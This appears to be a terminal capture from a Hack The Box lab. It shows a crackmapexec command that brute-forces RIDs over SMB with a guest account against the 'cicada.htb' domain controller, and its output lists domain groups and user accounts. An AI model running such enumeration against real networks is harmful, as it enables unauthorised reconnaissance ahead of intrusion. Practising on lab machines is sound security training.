 └─# crackmapexec smb 10.10.11.35 -u 'guest' -p '' --rid-brute
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.10.11.35 445 CICADA-DC [+] Brute forcing RIDs
SMB 10.10.11.35 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.10.11.35 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.10.11.35 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.10.11.35 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
[0] 0:bash 1:openvpn 2:metapsloit 3:zsh 4:[tmux]* 5:[tmux] 7:./kerbrute_linux_amd64-